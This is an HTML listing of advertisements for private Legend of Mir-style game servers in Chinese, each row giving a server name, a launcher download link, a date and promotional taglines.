<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://m010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">复古神武(怀旧金币)</a></dd><dd class="c2"><a href="/go.html?u=http://m010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０３复古·神武顶级·散人天堂·100顶赞无暗坑</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://m010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://k001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">大力丸·微变</a></dd><dd class="c2"><a href="/go.html?u=http://k001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>散人免费·永久别墅·全屏拾取·10元当爷·大力丸特色版</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>简单粗暴</span></dd><dd class="c7"><a href="/go.html?u=http://k001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://t005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">御剑飞仙</a></dd><dd class="c2"><a href="/go.html?u=http://t005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２５.全新微变.自动回收.玩法简单.区区火爆</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://t005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">战龙铁血·仿官带元神</a></dd><dd class="c2"><a href="/go.html?u=http://z06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家仿官铁血·全网首发·全屏拾取·自动回收·自动存仓·耐玩</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>独家铁血</span></dd><dd class="c7"><a href="/go.html?u=http://z06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">狂魔无限刀·首１区</a></dd><dd class="c2"><a href="/go.html?u=http://z014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>很好玩·真低消·低属性·小剧情·超简单</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">玄武海底·(仿盛大)</a></dd><dd class="c2"><a href="/go.html?u=http://d01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>回馈靠打.天元心法.融合元神.升级简单.玄武顶级.老品牌</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z15.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">起源血煞　·　(宠物为王)</a></dd><dd class="c2"><a href="/go.html?u=http://z15.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>拾取鉴定橙色极品·战士３条狗·法师８条狗·道士１２条狗·全屏</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>血煞宠物版</span></dd><dd class="c7"><a href="/go.html?u=http://z15.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d13.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天途血煞</a></dd><dd class="c2"><a href="/go.html?u=http://d13.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>2025精品好服.永久别墅.巡航挂机.回馈好打.长久稳定.</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d13.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">浩瀚海底融合仿盛大</a></dd><dd class="c2"><a href="/go.html?u=http://z007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>职业平衡、装备靠打、心法融合、自动回收、拾取-一切皆有可能</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d03.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">岁月传世(三职平衡)</a></dd><dd class="c2"><a href="/go.html?u=http://d03.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>特色自编，三职业都牛逼，装备靠打，自动巡航，长久耐玩</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d03.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">2003落霞神武-有元神</a></dd><dd class="c2"><a href="/go.html?u=http://x009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>- 复古神武-回馈可打-装备好打-极品+7-全新玩法-三职平衡-</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://x009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天启黑暗(带元神)</a></dd><dd class="c2"><a href="/go.html?u=http://x011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>真正三职业平衡，71满级，简单易懂，持久耐玩，圣天顶级</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://x011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">混沌之主·新１３９微变</a></dd><dd class="c2"><a href="/go.html?u=http://h019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６·今日１区·骨灰称霸·免费·全屏拾取+别墅·养老长久</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色微变</span></dd><dd class="c7"><a href="/go.html?u=http://h019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">霸者神武(全新2003)</a></dd><dd class="c2"><a href="/go.html?u=http://x014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>真正的2003散人养老玩法，简单易懂，职业平衡，持久耐玩</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://x014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">２００３·复古有元神</a></dd><dd class="c2"><a href="/go.html?u=http://z002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战神顶级·装备保值·闹钟守BOSS·骨灰称霸</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色复古战神</span></dd><dd class="c7"><a href="/go.html?u=http://z002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d10.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">仙灵神武.复古2003</a></dd><dd class="c2"><a href="/go.html?u=http://d10.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>简单好玩，回味经典，长久服首选，值得你来体验</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d10.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">麒麟·血煞（首区）</a></dd><dd class="c2"><a href="/go.html?u=http://h015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>特色自编·经典血煞·三职平衡·战狂·法怒·道毒·经典·散人逆</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>复古血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">梦回2003·经典复古</a></dd><dd class="c2"><a href="/go.html?u=http://x012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登陆器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>神武顶级·装备保值·带你回味经典·熬夜守BOSS</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>十年信誉</span></dd><dd class="c7"><a href="/go.html?u=http://x012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z021.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">心悦神武·梦回2003</a></dd><dd class="c2"><a href="/go.html?u=http://z021.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>神武无元神·无公主·无宝箱·一切即可爆出</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>长久稳定神武</span></dd><dd class="c7"><a href="/go.html?u=http://z021.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x024.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">怀旧神武2003</a></dd><dd class="c2"><a href="/go.html?u=http://x024.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>.             复古０３神武，耐玩金币版</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色金币神武</span></dd><dd class="c7"><a href="/go.html?u=http://x024.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z12.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">乾坤快刀·独家特色</a></dd><dd class="c2"><a href="/go.html?u=http://z12.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>攻速快刀·全部靠打·自动挂机·简单粗暴·耐玩长久</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>迷失特色</span></dd><dd class="c7"><a href="/go.html?u=http://z12.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x004.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">九州正道录(专属复古)</a></dd><dd class="c2"><a href="/go.html?u=http://x004.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>三职业，双极品系统，装备极品，落星极品，千变万化！</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色专属复古血煞</span></dd><dd class="c7"><a href="/go.html?u=http://x004.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y14.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天影十三刀</a></dd><dd class="c2"><a href="/go.html?u=http://y14.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　并不是我老了　·　就拿不动刀了　·　有种来碰一碰　·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>新开，超变</span></dd><dd class="c7"><a href="/go.html?u=http://y14.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">夺宝网络２０２５·中变·大极品</a></dd><dd class="c2"><a href="/go.html?u=http://h001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>5年没关服·长久稳定·骑战500·牛批</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>大型人气品牌</span></dd><dd class="c7"><a href="/go.html?u=http://h001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">大主宰血煞·大极品</a></dd><dd class="c2"><a href="/go.html?u=http://h008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>经典复古血煞·三职业平衡·大极品·散人逆袭·养老天堂</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>复古特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z08.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">十年神武(新服)落霞之约</a></dd><dd class="c2"><a href="/go.html?u=http://z08.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>(独家打造)·(神武顶级)·(全天活动)·(三职平衡)·(品牌大服)·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://z08.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">梦幻九州·复古神武</a></dd><dd class="c2"><a href="/go.html?u=http://h007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０３复古神武 · 情怀老传世 · 散人天堂 · 长期服首选 ·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://h007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">１.９海底仿盛大(有神)</a></dd><dd class="c2"><a href="/go.html?u=http://x010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>-全屏拾取-自动回收-回馈靠打-顶级全爆-人气火爆-绝对长久--</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色复古海底</span></dd><dd class="c7"><a href="/go.html?u=http://x010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://w001.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">新１３６·１３６微变</a></dd><dd class="c2"><a href="/go.html?u=http://w001.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２３·全新微变·自动回收·全屏拾取·自动存仓·自动换装</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://w001.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z14.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">剑圣超变(首１区)超爽耐玩</a></dd><dd class="c2"><a href="/go.html?u=http://z14.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６简单·１区·回馈无限打·亿万超变PK爽·前１０名赠送别</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>独家超变超爽</span></dd><dd class="c7"><a href="/go.html?u=http://z14.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">斩月屠龙·双刀（专属）</a></dd><dd class="c2"><a href="/go.html?u=http://h009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>（低属性专属版本），原创独家，试玩5分钟，你一定会爱上</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色迷失</span></dd><dd class="c7"><a href="/go.html?u=http://h009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://s01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">月影血煞</a></dd><dd class="c2"><a href="/go.html?u=http://s01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>狂暴战士·剧毒道士·超快狂龙·简单粗暴·PK超爽</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://s01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h020.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">战国·血煞（首区）</a></dd><dd class="c2"><a href="/go.html?u=http://h020.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>自编战国血煞·三职平衡·满回馈非常好打·免费别墅·适合白Ｐ散</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h020.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z09.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">２０２６·诛仙微变</a></dd><dd class="c2"><a href="/go.html?u=http://z09.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６泄密版·极品鉴定属性·新区活动货样·简单粗暴·耐玩长</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>微变极品</span></dd><dd class="c7"><a href="/go.html?u=http://z09.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
